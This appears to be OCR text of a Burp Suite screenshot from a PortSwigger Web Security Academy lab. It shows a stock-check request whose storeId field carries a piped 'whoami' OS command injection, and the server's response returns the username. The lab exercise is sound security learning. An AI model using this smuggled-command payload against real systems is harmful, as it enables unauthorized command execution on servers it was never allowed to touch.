 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a19006804680c6ec05d1397008e0085.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a19006804680c6ec05d1397008e0085.web-security-academy.net
3 Cookie: session=W6GFFJNQpYJw3r96JEzZa8BcfjspbvaG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a19006804680c6ec05d1397008e0085.web-security-academy.net/p
roduct?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin:
https://0a19006804680c6ec05d1397008e0085.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=3&storeId=2 | whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-XVm3LL
7
Inspector
Selection
Selected text
| whoami
Decoded from: Select
Cancel Ap
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers